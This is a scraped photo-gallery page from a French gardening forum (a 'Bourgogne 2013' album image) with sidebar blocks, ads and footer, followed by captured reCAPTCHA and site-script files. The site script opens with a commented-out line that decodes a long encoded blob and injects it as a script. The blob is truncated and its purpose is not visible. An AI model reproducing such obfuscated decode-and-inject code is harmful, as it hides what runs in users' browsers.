<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_linkxchange"> <marquee behavior="scroll" style="text-align:left; height:150px;" direction="up" scrollamount="2" scrolldelay="20" onmouseover="this.stop()" onmouseout="this.start()"><p style="text-align:center;"><a href="https://www.calendrierdesbrocantes.fr/" target="new" title="Calendrier des brocantes"><img style="border:none; max-width:200px; max-height:100px" src="https://www.webjardiner.com/images_partenaires/calendrier_bouton.gif" alt="Calendrier des brocantes" /></a><br /><br /><a href="http://www.chambily.com" target="new" title="Ditto"><img style="border:none; max-width:200px; max-height:100px" src="https://www.webjardiner.com/images_partenaires/axlogosmall.gif" alt="Axel Chambily" /></a><br /><br /><a href="http://www.ruisseau-des-blaquieres.com" target="new" title="élevage du Ruisseau des Blaquières"><img style="border:none; max-width:200px; max-height:100px" src="https://www.webjardiner.com/images_partenaires/ruisseau_banniere88x31.gif" alt="Elevage du Ruisseau des Blaquières" /></a><br /><br /><a href="http://www.grives.net" target="new" title="La passion des grives et de la chasse"><img style="border:none; max-width:200px; max-height:100px" src="https://www.webjardiner.com/images_partenaires/grives_banniere88x31-1.gif" alt="Grives.net" /></a><br /><br /><a href="http://www.jardipartage.fr" target="new" title="jardipartage"><img style="border:none; max-width:200px; max-height:100px" src="https://www.webjardiner.com/images_partenaires/echange_lien_jardipartage.gif" alt="Jardipartage" /></a><br /><br /><a href="http://www.graines-bocquet.fr" target="new" title="Les graines Bocquet"><img style="border:none; max-width:200px; max-height:100px" src="https://www.webjardiner.com/images_partenaires/bocquet.gif" alt="Les graines Bocquet" /></a><br /><br /><a href="http://www.jardindupicvert.com" target="new" title="jardindupicvert.com"><img style="border:none; max-width:200px; max-height:100px" src="https://www.webjardiner.com/images_partenaires/jardin_pic_vert_88X31.jpg" alt="jardindupicvert.com" /></a><br /><br /><a href="http://potageretlalune.blogspot.com" target="new" title="Potager et la lune">Potager et la lune</a><br /><br /><a href="http://jardinmed.blog4ever.com/blog/index-218266.html" target="new" title="Jardin méditerranéen">Jardin méditerranéen</a><br /><br /><a href="http://www.saint-eloi-chateau-gombert.com" target="new" title="Saint-eloi-chateau-gombert">Saint Eloi chateau Gombert</a><br /><br /><a href="http://entreeplatdessert.over-blog.com/" target="new" title="entreeplatdessert">entreeplatdessert</a><br /><br /><a href="http://basilicetpotiron.fr" target="new" title="basilicetpotiron.fr">basilicetpotiron.fr</a><br /><br /></p></marquee><hr />
				<p style="text-align:center;">                        <a href="https://www&#46;webjardiner&#46;com"><img alt="webjardiner" src="https://www&#46;webjardiner&#46;com/image/boutonanime&#46;gif" /></a></p>
				<form style="text-align:center; margin:0px;" action="">
					<input type="button" value="Obtenir notre code" onclick="popupcentre('modules/linkxchange/code.php','module linkxchange',(screen.width/2),(screen.height/4));" />
				</form></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Citations :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc920');
			EcrireDisplay('DisplayDiv','Bc920',document.getElementById('Bc920').style.display);
			this.title = (document.getElementById('Bc920').style.display == 'none' ? 'Afficher':'Masquer')+' Citations :'">
		Citations :
	</div>
	<div id="Bc920" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_citations"><div style="text-align:left;text-shadow: 2px 2px 4px #d4c2c2;"><em>                        L&#039;amour ne&nbsp;voit pas avec les yeux, mais avec&nbsp;l&#039;âme. </em></div><div style="text-align:right;font-family: Gloria Hallelujah;font-size:15px;"><strong><em>                       <br />William Shakespeare </em></strong></div><hr />
		<div style="text-align:center;" title="Voir les 5575 citations"><a href="./index.php?mod=citations">Voir les 5575 Citations...</a></div><div style="width: 140px;top: 6px;text-align:center;border: 1px solid #000;border-radius: 4px;background: linear-gradient(0.25turn, #f44, #ffd045, #70f633);position: relative;font-size:10px;font-style:italic;text-shadow: 0px 0px 0px rgb(0, 0, 0);">Module <a href="https://www.kwsphp.fr" title="Module Citations By Foupoudave ">Citations </a>&copy;<a href="https://www.kwsphp.fr" title="Repris par JfrPro"> 2024</a></div></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Dernières vidéos"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc906');
			EcrireDisplay('DisplayDiv','Bc906',document.getElementById('Bc906').style.display);
			this.title = (document.getElementById('Bc906').style.display == 'none' ? 'Afficher':'Masquer')+' Dernières vidéos'">
		Dernières vidéos
	</div>
	<div id="Bc906" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_video">		
				<div style="text-align:center;background: #FFFCD0;border: 1px solid #aeadad;border-radius: 10px;padding:8px;position: relative; top: 5px;">
						<a href="video_8_citrouille_vs_potiron_quelles_differences.html" title="Titre : Citrouille vs potiron : quelles différences ?"style="position: relative; top: -4px;">Citrouille vs potiro... <br /></a>
						<a href="video_8_citrouille_vs_potiron_quelles_differences.html" title="Titre : Citrouille vs potiron : quelles différences ?">
						<img src="https://i4.ytimg.com/vi/aq9zw82-a3I/mqdefault.jpg"title="Déscription : En automne, on en mange à toutes les sauces (et surtout en soupes) et à l&#039;approche d&#039;Halloween... on met des bougies dans les citrouilles

Mais quelles différences entre les citrouilles et les potirons ? 

Et le carrosse de Cendrillon, quelle cucurbitacée ? 

Pour ne pas avoir l&#039;air d&#039;une courge quand on vous posera ces questions... suivez-moi au château du Rivau, en Touraine " style="border:none;width:200px; height:120px; border-radius:10px; border=1px;" />
						</a>
				</div><br />
						
				<div style="text-align:center;background: #FFFCD0;border: 1px solid #aeadad;border-radius: 10px;padding:8px;position: relative; top: 5px;">
						<a href="video_7_paillage_conteste.html" title="Titre : Paillage contesté"style="position: relative; top: -4px;">Paillage contesté... <br /></a>
						<a href="video_7_paillage_conteste.html" title="Titre : Paillage contesté">
						<img src="https://i4.ytimg.com/vi/4vL8vI9iIZ0/mqdefault.jpg"title="Déscription : Une  vidéo  sur le  paillage aller à la timeline 00:28 ==&gt; Paillage" style="border:none;width:200px; height:120px; border-radius:10px; border=1px;" />
						</a>
				</div><br />
				
		<hr /><div style="text-align:center"><a href="./video.html" title="Voir encore plus de vidéos">Voir plus de vidéos...</a></div><div style="width: 123px;border: 1px solid #000;border-radius: 4px;background: linear-gradient(0.25turn, #f44, #ffd045, #70f633);top: 5px;position: relative;font-size:10px;font-style:italic;text-shadow: 0px 0px 0px rgb(0, 0, 0);">&nbsp;Module <a href="https://www.kwsphp.fr" title="Module Vidéo By Calfou">Vidéo </a>&copy;<a href="https://www.kwsphp.fr" title="Repris par JfrPro"> 2024</a>&nbsp;</div></div>
</div>
</div>
</div>



<!-- ##### GALERIE MG3 ##### -->
<!-- v 2.0 -->

<!-- merci barbar ! intégration auto des styles -->
<script type="text/javascript">
var head = document.getElementsByTagName("head")[0];
var head_inc = document.createElement("link")
head_inc.rel = "stylesheet";
head_inc.type = "text/css";
head_inc.href = "modules/mg3/style.css";
head.appendChild(head_inc);
</script>
<div class="k_minibloctitre" style="cursor: pointer;" title="Afficher Photos aléatoires"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc247');
			EcrireDisplay('DisplayDiv','Bc247',document.getElementById('Bc247').style.display);
			this.title = (document.getElementById('Bc247').style.display == 'none' ? 'Afficher':'Masquer')+' Photos aléatoires'">
		Photos aléatoires
	</div>
	<div id="Bc247" style="display:none">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_mg3">
<!-- mg3 bloc -->
<table class="mg3_bloc">
	<tr><td><a href="index.php?mod=mg3&amp;ac=image&amp;alb=344&amp;img=3282"><img src="modules/mg3/albums/1283350574/couches_du_soleil_1288895079/thumbnail/tn-pict0347_1288971034.jpg" alt="Pict0347" title="Pict0347" /></a></td></tr>
	<tr><td style="border-bottom:solid 1px gray;"><a href="index.php?mod=mg3&amp;alb=344">Afficher l'album</a></td></tr>

	<tr><td><a href="index.php?mod=mg3&amp;ac=image&amp;alb=635&amp;img=7840"><img src="modules/mg3/albums/1329114981/nouveau_jardin_2024_1723362849/thumbnail/tn-suite_09-07-24_1724397293.jpg" alt="suite 09-07-24" title="suite 09-07-24" /></a></td></tr>
	<tr><td style="border-bottom:solid 1px gray;"><a href="index.php?mod=mg3&amp;alb=635">Afficher l'album</a></td></tr>

	<tr><td><a href="index.php?mod=mg3&amp;ac=image&amp;alb=160&amp;img=1615"><img src="modules/mg3/albums/1180017339/1180017824/1182811492/thumbnail/tn-1189025380.JPG" alt="Le spathiphyllum a refleuri" title="Le spathiphyllum a refleuri" /></a></td></tr>
	<tr><td style="border-bottom:solid 1px gray;"><a href="index.php?mod=mg3&amp;alb=160">Afficher l'album</a></td></tr>

	<tr><td><a href="index.php?mod=mg3">Tous les albums</a></td></tr>
</table></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Afficher Livre d&#039;or :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc251');
			EcrireDisplay('DisplayDiv','Bc251',document.getElementById('Bc251').style.display);
			this.title = (document.getElementById('Bc251').style.display == 'none' ? 'Afficher':'Masquer')+' Livre d\'or :'">
		Livre d'or :
	</div>
	<div id="Bc251" style="display:none">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_livredor"><div style="text-align:center; font-weight:bold">Les 2 derniers messages</div><br /><div class="bloc_livre_dor" style="height:250px;overflow:auto;margin:auto;"><div style="width:95%;"><fieldset class="fieldset_resume"><legend>Post&eacute; par <a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1758">                     Ancien membre</a></legend>
			<img src="./images/avatars/upload/nophoto.png" alt="img" style="height:30px;float:right;margin-left:5px" />
			                     Très heureux d&#039;avoir trouvé ce forum, je crois comprendre qu&#039;il n&#039;est plus très actif, mais en tout cas l&#039;historique des discussions m&#039;en apprend tous les jours :D <br />Donc merci aux participants d&#039;hier et d&#039;aujourd&#039;hui ! </fieldset><fieldset class="fieldset_resume"><legend>Post&eacute; par <a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=7229">                     Nath11</a></legend>
			<img src="./images/avatars/03.png" alt="img" style="height:30px;float:right;margin-left:5px" />
			                     Je découvre ce site et il est très intéressant, merci pour cette mine d&#039;or et toutes ces astuces pour mon jardin. </fieldset></div></div><hr /><div style="text-align:right"><a href="./index.php?mod=livredor#signer">Signer et lire la suite...</a></div></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Les nouvelles du forum"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc41');
			EcrireDisplay('DisplayDiv','Bc41',document.getElementById('Bc41').style.display);
			this.title = (document.getElementById('Bc41').style.display == 'none' ? 'Afficher':'Masquer')+' Les nouvelles du forum'">
		Les nouvelles du forum
	</div>
	<div id="Bc41" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_newsletter">
	<script type="text/javascript">
	//<![CDATA[
	function VerifNewsletter()
	{
		var mail = document.getElementById("sql_newsletter_mail").value;
		testmail = false ;
		for (var j=1 ; j<(mail.length) ; j++)
		{
			if (mail.charAt(j)=="@")
			{
				if (j<(mail.length-4))
				{
					for (var k=j ; k<(mail.length-2) ; k++)
					{
						if (mail.charAt(k)==".") testmail = true;
					}
				}
			}
		}
		if (testmail==false)
		{
			alert("E-mail incorrect !");
			document.getElementById("sql_newsletter_mail").focus();
			return false;
		}
		return true
	}
	//]]>
	</script>

	<div style="text-align:center">
		<form method="post" action="index.php?mod=newsletter" name="formulaire_newsletter" onsubmit="return VerifNewsletter()">
		<div>
			<input type="hidden" name="int_avert_news" value="1" />
			<input type="text" id="sql_newsletter_mail" name="sql_newsletter_mail" value="Votre E-mail" onblur="if(this.value=='') this.value='Votre E-mail';" onfocus="if(this.value=='Votre E-mail') this.value='';" /><br />
			<p style="text-align:left;margin:auto;width:80%">
			<input name="int_newsletter_action" type="radio" value="1" checked="checked" /> Inscription<br />
			<input name="int_newsletter_action" type="radio" value="0" /> D&eacute;sinscription
			</p>
			<input type="submit" name="submit_newsletter" value="  Valider  " />
	</div></form>
	</div></div>
</div>
</div>
</div>
</div>
<div id="main">

<script type="text/javascript">
// <![CDATA[
	var Kle = "ZfTQZpvXQI7UEclsovGSjam7bRLNltRkeOlnTCaxhenVNrAsYdKiXKok5rc8yHuE3wGzqkpx7uziixk7DJsFISuSDcAnEHucfwPB";
	if (!document.getElementsByTagName("base"))
	{
		var head = document.getElementsByTagName("head")[0];
		var base_inc = document.createElement("base");
		base_inc.href = "https://www.webjardiner.com/";
		head.appendChild(base_inc);
	}
// ]]>
</script><noscript><div class="k_open">
<div class="df_message_info" style="width:98%;border:1px dashed;margin:auto;text-align:center;padding:5px;">
			<img style="float:left;vertical-align:middle;" src="images/df_message/information.png" alt="information" />
			<img style="float:right;vertical-align:middle;" src="images/df_message/information.png" alt="information" />
			<div class="df_message_titre" style="min-height:30px">Javascript dèsactivè ou non supportè !!!<br />Certaines fonctionnalitès secondaires sont donc inaccessibles.</div>
		</div></div>
</noscript><script src="./includes/secjs.js?url_def=https://www.webjardiner.com/" type="text/javascript"></script>


<!-- ##### GALERIE MG3 ##### -->
<!-- v 2.0 -->

<!-- merci barbar ! intégration auto des styles -->
<script type="text/javascript">
var head = document.getElementsByTagName("head")[0];
var head_inc = document.createElement("link")
head_inc.rel = "stylesheet";
head_inc.type = "text/css";
head_inc.href = "modules/mg3/style.css";
head.appendChild(head_inc);
</script>
<h2 class="k_bloctitre"><span class="k_titre">
<span class="mg3_badtit">
	<span>
<!-- mg3 barre outils -->&nbsp;<a href="index.php?mod=mg3"><img src="modules/mg3/images/maison.png" alt="Approche par galerie" title="Approche par galerie" /></a>&nbsp;<a href="index.php?mod=mg3&amp;ac=calend2&amp;mois=0000-00&amp;img=5180"><img src="modules/mg3/images/calendar.gif" alt="Approche par date"  title="Approche par date" /></a>&nbsp;<a href="index.php?mod=mg3&amp;ac=plan"><img src="modules/mg3/images/arbo.ico" alt="Plan des albums"  title="Plan des albums" /></a>&nbsp;<a href="index.php?mod=mg3&amp;ac=rech1&amp;new"><img src="modules/mg3/images/rechercher.ico" alt="Recherche dans la galerie"  title="Recherche dans la galerie" /></a>&nbsp;<a href="index.php?mod=mg3&amp;ac=image&amp;alb=486&amp;img=5180&amp;diapo"><img src="modules/mg3/images/diapo.gif" alt="Diaporama"  title="Diaporama" /></a></span>
<!-- mg3 titre fil ariane --><a href="index.php?mod=mg3">Galerie</a> &gt; <a href="index.php?mod=mg3&amp;alb=334">Album de Chtismis</a> &gt; <a href="index.php?mod=mg3&amp;alb=486&amp;page=1">Bourgogne 2013</a> [ image 23/29 ]
</span></span></h2>
<div class="k_head">

<!-- mg3 image -->
<table style="width:100%;">
<tr>
	<td style="width:150px;text-align:left;"><a href="index.php?mod=mg3&amp;ac=image&amp;alb=486&amp;img=5179">Précédent</a></td>
	<td class="mg3_image_int">PICT0060 web</td>
	<td style="width:150px;text-align:right;"><a href="index.php?mod=mg3&amp;ac=image&amp;alb=486&amp;img=5193">Suivant</a></td>
</tr>
<!-- mg3 affichage image -->
<tr>
	<td class="mg3_image" colspan="3"><img src="modules/mg3/albums/1283350574/bourgogne_2013_1367741591/pict0060_web_1367939585.jpg" alt="PICT0060 web" title="PICT0060 web" /></td>
</tr>
<!-- mg3 commentaire image -->
<tr>
	<td class="mg3_image_com" colspan="3">                      </td>
</tr>
</table>
<!-- mg3 proprietes image -->
<table class="mg3_image_prop">
</table>
<!-- mg3 previsualisation des miniatures -->
<table class="mg3_previsu">
<tr>
	<td style="width:20%"><a href="index.php?mod=mg3&amp;ac=image&amp;alb=486&amp;img=5178"><img src="modules/mg3/albums/1283350574/bourgogne_2013_1367741591/thumbnail/tn-pict0058_web_1367741804.jpg" alt="" /></a></td>
	<td style="width:20%"><a href="index.php?mod=mg3&amp;ac=image&amp;alb=486&amp;img=5179"><img src="modules/mg3/albums/1283350574/bourgogne_2013_1367741591/thumbnail/tn-pict0059_web_1367939563.jpg" alt="" /></a></td>
	<td style="width:20%"><a href="index.php?mod=mg3&amp;ac=image&amp;alb=486&amp;img=5180"><img style="border: 2px solid blue;" src="modules/mg3/albums/1283350574/bourgogne_2013_1367741591/thumbnail/tn-pict0060_web_1367939585.jpg" alt="" /></a></td>
	<td style="width:20%"><a href="index.php?mod=mg3&amp;ac=image&amp;alb=486&amp;img=5193"><img src="modules/mg3/albums/1283350574/bourgogne_2013_1367741591/thumbnail/tn-pict0061_web_1368029347.jpg" alt="" /></a></td>
	<td style="width:20%"><a href="index.php?mod=mg3&amp;ac=image&amp;alb=486&amp;img=5194"><img src="modules/mg3/albums/1283350574/bourgogne_2013_1367741591/thumbnail/tn-pict0062_web_1368029378.jpg" alt="" /></a></td>
</tr>
</table>
<div style="text-align:right"><a href="index.php?mod=mg3&amp;alb=486&amp;page=1">Retour</a></div>


<!-- mg3 commentaire --></div>
				<!-- FIN DU MAIN -->
				</div>
			<div class="spacer"></div>
		<!-- FIN DU CONTENEUR -->
		</div>		
	</div>
<!-- FIN DU GLOBAL -->
</div><div id="link_bar">                     <address style="text-align: center;"><a href="https://www.webjardiner.com/index.php?mod=page&amp;ac=page&amp;id_page=198"><span style="font-size: x-small;">Mention l&eacute;gales</span></a> - <a href="https://www.webjardiner.com/index.php?mod=page&amp;ac=page&amp;id_page=207">R&eacute;glement RGPD</a> -<a title="Webjardiner.com" href="https://www.webjardiner.com" target="_blank">Webjardiner.com - Forum sur le jardinage .</a></address></div>

<div class="mesliens"> 
<strong>Partenaires: </strong>
<a href="https://www.passion-fauneetflore.fr/" title="Passion faune et flore" target="_blank"><strong>Passion faune et flore</strong></a> | 
<a href="https://tendancecarrelage.com/" title="Tendance-carrelage" target="_blank"><strong>Tendance-carrelage</strong></a> | 
<a href="https://www.petz-passionanimaux.fr/" title="Petz-passionanimaux" target="_blank"><strong>Petz-passionanimaux</strong></a> | 
</div>
<!--<div id="footer"></div>--><br /><script type="text/javascript">
	// <![CDATA[
		document.getElementById("gauche").style.display = "none";
		colonne("gauche",true);
	// ]]>
	</script><script type="text/javascript">
	// <![CDATA[
		document.getElementById("droite").style.display = "block";
		colonne("droite",false);
	// ]]>
	</script><center><center>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<ins class="adsbygoogle"
			style="display:inline-block;width:728px;height:90px"
			data-ad-client="ca-pub-3503314141145685"
			data-ad-slot="8820464455">
		</ins>
	<script>(adsbygoogle = window.adsbygoogle || []).push({});</script></center><br /><br /><br /><div id="connectes_end" style="width:98%;margin:auto;padding:5px;border:5px groove;text-align:center;background-color:#FFF"><strong>
Les connect&eacute;s : (0 membre - 88 visiteurs - 8501 visites aujourd&rsquo;hui) &diams; 20 839 728 visiteurs depuis le 06/09/2002</strong><br /></div><div style="text-align:center;display:block !important;" class="footer_kwsphp" id="footer_ckws"><a id="ckwsp" href="http://www.kwsphp.org/" target="_blank" title="Site Internet Gratuit, CMS KwsPHP, le site cl�s en main (Portail PHP, Content Management System)">CMS</a> <a id="ckws" href="http://www.kwsphp.org/" target="_blank" title="Site Internet Gratuit, CMS KwsPHP, Le site cl�s en main (Portail PHP, Content Management System)"><img id="ckws_img" src="./images/kwsphp80.15vert.png" alt="Site CMS KwsPHP" style="border:none;vertical-align:middle;" /> 2.0.1579 &copy;2006-2026</a><span class="gen">&nbsp;&nbsp;&nbsp;&nbsp;Page g&eacute;n&eacute;r&eacute;e en 3.756 secondes avec 42 requ&ecirc;tes</span></div>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 119
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1v5JPGzH_8sbKa1vLgwqiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769378390852');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.webjardiner.com/includes/secjs.js?url_def=https://www.webjardiner.com/
body_size: 4449
content:
//var h=document.getElementsByTagName('head')[0]; var s=document.createElement('script'); s.type='text/javascript'; s.text=(dec(unescape("%8D%C7o%CD%D8U%AE%A0%DE%E3%60AX%19%A0%EB%AE%E1l%1C%3AW%80%1A%CFz%F7%E5%B1%15%0A%1B%0D%3CDI%BC%3E%D0%3B%F7%0B%B8%AD%AB%F2%DF%13B%979f%83@%AC%3A%B4%C6o%80%B1uq0Cc%3Cu%B5%A1s6%D1%9E%EB18%D3%98%98%96%C6%AD%FCs%3C%7D%15K%82%E6%812%B9H%FET%22%80%BD%E9@%F6W%B2C%E4%C2%17%B2%A2F%1B%FFR%BDWj%E57%23%20%8E%A21r%A3%88%07%01z%9A%FA%A8y4%DF+%1B%FA4%B8%C0%83%ED%18s%13%93%2C0%B9%DEV%A5%C1%DC%0A%092%9C%E1%24%EA%01%F9%94X%23%29%FC%96%93%95%C8%C7bo%B3-G%8CL%8Dn%90u%21%0B%27%B5YDxc%9E@%0E%91O%92%AEG%86%20%FEx%0FU%83%F5%3Ag%BAd%7C%C1b%93/%D4e%8Dz%A7%14%88B%A2%25%3EL%B33+%CB%D72-I%E7%C0%D6YmK%07%E1g%C9%9Bv_+s%A7e%86%F1F%07%1A%9A%C5I%85%E0%CD%93i%A2%B6%E5%95%CF%83%B5%25%F9S%8Bk%5B%5E%F6%23%E48%FD%23y%B6zw%14%15%E1%AC%00%91%8A%23%A8%D4%08v%87%C7o%EBy%01%CF%BDJ%A7%E8%3A%C0S%0B%180%B7%F7%F1%FA%CA%98s%97T%BD%07L%19SA%A94%FC%C3%BFg%8B%833%0D%001%20O%04%11%0B%93%26%01%A6%D4%26w%F11%11%A6%A5rl%A4z%BE%F1%3E%7C%1B%EA%110W%E9V%FDq%BD%C0%F1%2Ct%C1%3A%B9BMS%95D%22%0A%9Bi%AC%DC%B0P%C4%A6u%1F%CES%E6%FD%A9%EAT%B9%93%F6%A5%C2%BC%8F%93r%A9%F8%0C%3C%08%D4%CA/-%21o%90%BD%E7%AD%5C%3B%F3%8DM%21%28%97%EE%981%B4N3.d%05J%88%08%23%AC5%9B%7C/%A7%28%B6d%F9%D3%18%DBE%3E%C0%86%231%8F-%3F%89%C6%FC%B3%27%8A%A1%94%1F%C294D%D7%AF5D%A1%91%00tU%B5%3C%D6%EF%866h%C8%80%D8%94%3A%27%8D%D2%7B%1C%0E%FE%C9%FE%F7K1%B8Y%3C%F0%9B%F1G%F3@%C8r%DDZ%00+L%8F%06%89%1D%21j%FBo%A9-o%3B%3E%08%1E%10R%C71%AE%3F%E2W%B1%A6p%B4%00%BE%BC%18%BE%98%CF%1ADD%11q%9D%E6%FE%1C8%BB%91%7D%D1%91%0E%C4%F13%1B%15%1C%FB_%EC%9F%DE%F1%DEg%83%89%C3u%80%DFm%1A%13%3D%19%9E%F0%F3%E7%87xg%04%CA%F0%BE%8B%A7%84%FDU%FA%24%81%17Iv%9A%B4%C3%FEB%D9%CA.z%07%F3%11%FE%1CD%AA%C6.%60%5E%A7%B1e%8EyC%E7-%FB%BA%E6%A2Y%D3+%BC%2C%07N%21%88%DDs@%60%DCL%B7%BB%84%BE%88%19%C2%AAy%BF%CF%C9%0F%A8%5E%7C%F5%E5%B0%07%205T%BA%C4%A7Y%B2%A2%F97%04%B5%F2%3B%1E%B4%E1%0E%F3%08i%09%12w%E8o%0E%13%B1%C6-G%E0%B5%BD%1D%F0%22%FB%C3L%0FM%C9E%D7%F1K%A5%FDH%B8%80%17%A7%A6%80%22e%8B%DF%B1%10U%16%C1%7F%D5%D9%CCo%0CcP%AD%F6Q%13%9F%C4%8F%2C%F4O%7F%10%28X.%05%D1%87%1F%05i%D7%D7bK%AF%C0%277%F5%06%18%7C%C10%7E%A8%06%97%C2%CF%D5%F8%22%DE5tW%FF%91%A3%99%07%C0o%0A%BEy%07%3B%AC%B6*l%18%E6%93O%0DGu%21g%961%0B%F1%B6%F2%1A%7Ep%16%3F%A7@%882%1E2%8C+%1E%89%5B%D4.%FAP%05%B1%DC%F62GK%CFQ%5B%FB%A3%C4%E8%24%DE%A5%E8%9B%18%FC%C2j%D2%E4%3D%7Dw%FD9%7E%0A_h%7Bl%0EJ%02%0A%DF%F1%CF%C0%C4%C7s%E7%3D%60%FB%EA%0Eb%B7I%3BP%A2%A4%89%08%9C%F2%E0%7E%B9p%89%C2%212F-%F9%B7J%3F%E6U%24%5C%19%C0%90%87%CC%07%DANo%91%ED%9FLlT%7B%8AT%DD%CB%C9H%EB%B6%00%10%9Eu%24%A0CF%92%B8%C2%C1%24%B6%11C%BA%28%D9i%88%A8%98%E6%1A%F1%83%E3%5E%B0%8E%3C%E4%CE%98%FEk%DB%91%07%CEd%02%BBl%C8T%E2gy%B7%E3%8A%05%D3%E3%D0%CB%91%9FI%5Cs%1C%FFo%87%B5%C9%7C%B7%C7V%0C%7C%7B%83%7F%EF%D4%82%B13v%86Z%E5%FF%B7Z%A7%16%FE%DEp%0C-%3D%BF%01%D6%C3%D1%9A%0E%F4%82L%B1HLg%80.%AE%BB%9F%F2%A1t%B3b%C9%1F%5E%3ES%FA%A1%A2poi%BD2p%C6T%3Ez%88%D9%C4c%A8%9B%A1%7B%85%96%3Ec-n%8D%86%A0%F32%3C%5D%11%B6%0Agvf%AF%0C%0A%D6%BE%F7%0Ckc%10%AA3%F9%9F%28ao%D6%DD%83%B0%FD%9B%F1%E4D%B4%E0%BD%A4%09%CB%D1h%08%3D%9D%7DS%0D%9E%AEf%5D%3C_b%3CN%AE%0F%F0%B6%A7%C6%B0%D52m/R%BFR%92%83n%DC0I%C6%18T8%87q%ADuaA%14%E9%01l%EE%7D%F2%85%DA%B4%FA%FB%0C%FD%A1%02%13f%5D%1D%7C%E6%1E%60a%3C%7D%AF%F4%18%9F%C3%06r%07%60%B1%E0i%EA%87%DEL%B7%A3q%B0%A5%7D1%A0j%EE%D7V%A8%F6%FB%8A%1AN%7D%82B%9C9%FF%11P%80%E5%CCQO%3C%22%F5%11%FC%9B%95%E6%09%C8%11R.%8F%A4%DF.%CE%3A%E1%C1%23%C1%7E%24%BER%A9W8j6%3E%29%AB%00%C6%E7c%D9%60S/%BA%86%E9%97%3E%60%A8.%93%81%A3r%D8%ABV%5E%BA%16%D4%B5%96B%E8%F4%1B%DC%E4%F3%DB%95Q%0D%EB%7C%F22%8Ei%C6%DF1%11t%E3/%D69p_%02%B7%99K%E5N8%0F%EC%17%99%CF%06%97%E9d%872e%AC%80%09%DE%02%1B%FD%86%29w%00rJ%1F%80%B8%B2%23l%25%21%EDt%1Ca.%17%ACa9%F6%94%E74P%24%93SFN%DB%14%F9%BB%3E%85%8C%5E%16%B6%3F%B3%F5%BC%3E%B4_%5D%02k1%9A%CD%98%CAf%C8%84%C8%92%857p%1B%DF%1D%FF+%23k%D0%DF%A7%A8%9B%1ACy%3C%B6/%C1%88c%E5a%9D%AF%FF%FE%FFP@%8AA%F28%F1%D4G%19%A2%3E%27%B1%3F%DE%C3RY%F2%CF%8B%9BF%3C%9AIj%8Cg%95%027%DF1%BFG%89UK%98v%C3%03%3F%0E%00%DD%C0%DC%1D%C8%D9%A3%1BL%3D%D9%DF%F4%7DmP%03%BCm%9B.X%C1%EF%A7%FAX%7F%BD%F1%E7%1D%A8%9A%8B%C7G%87%FC.p99%24%A3b%1D%9CX%D6@%CE%5E%BCda%80%86t%F9%E5%8Bl%C7%B7v%AE%22%E8+V%A8%0Ee%E4%85%B3%D4%A8%A6%F0%B5%A7%21%8EB%97%D5%0B%E5%C2%5E%1D%D9%C4B%BCl%21%E6%01%12%E4%13%8BDx5%EC%D0%5E%3C%BF%A3%0E%F2%BC%24%BA%98%D7%84R%1Ds%E2%5CB%8D%08%5C%C4%97v%BB%17%5E%7D%92%FDs%C8%AF%12%B2t%F2-/6%B6%A9%E4%5C%13%98%F4%3DL%22%CA_%95%F0%B7%19X%C76%90%E8%AC%96%9E%E0%3AY%D4-8%8BJ%B5%28%97%B2%CA%C7%9E%0A%DB%D0%28%3BI%E6%91P%269%60y%5D-%06%84%8F%81%D5%EAAL%C8%A3%9A%3C%86O*5%A2%27W%C5%A8B%3Cz%1E%CA%E6%28%12j%C7%93R+F%13%9AI%C8%EF%FD8%01J%1B%AF%03%FE%83%CC%84%F6%3A%89%AD%8Ck%0F%C2zT%28%08%3D%81%263%F4%95*9%C1%D8%9Ew%97%93%BB%D0-%B5C%CBt%E8%7B%B2%95%B1%E8%EF%BE%AC%AC%5D%C7z%05q%9AJo%9A%0EO/%7E%E1%29_%0Aq%F0p%F93%E2Z%0A%A1%EE3%03z%16%FAW%86ki%04%D9%1C%DAj%BB%F1%C5%1B%94C7%96%83%ED%86%B6%EF%06%AE%ED.%D7%A7%E3%12%C5*%B1%29bL%E6%AC%D8@%89%EA%1D%26%91%F5o%05%21%B2%FBr%95%F0%03%0C%A7%9E%A4%81%E5Gu%C2h21%85%20%86%04%E48%9C%DC%B1%95%BC%18%5DU%E4Q%B0e%B0J%10%8De%21%C9%DC%